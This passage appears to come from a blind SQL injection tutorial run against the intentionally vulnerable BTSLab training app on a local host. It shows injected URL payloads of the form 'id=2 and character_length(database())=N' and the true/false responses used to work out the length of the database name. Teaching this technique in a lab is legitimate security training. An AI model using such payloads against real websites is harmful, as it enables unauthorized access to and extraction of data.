 Determining length of database name
➢ Checking whether the length is ‘1’
192.168.56.1/btslab/vulnerability/sqli/UserInfo.php?id=2 and character_length(database())=1
Oops, No data found
Result : False
➢ Checking whether the length is ‘2’
192.168.56.1/btslab/vulnerability/sqli/UserInfo.php?id=2 and character_length(database())=2
Oops, No data found
Result : False
➢ Checking whether the length is ‘3’
192.168.56.1/btslab/vulnerability/sqli/UserInfo.php?id=2 and character_length(database())=3
About david:
Reverse Engineer
Result : TRUE
➢So, the Database Name length is ‘3’
Cyber Security & Privacy Foundation(CSPF)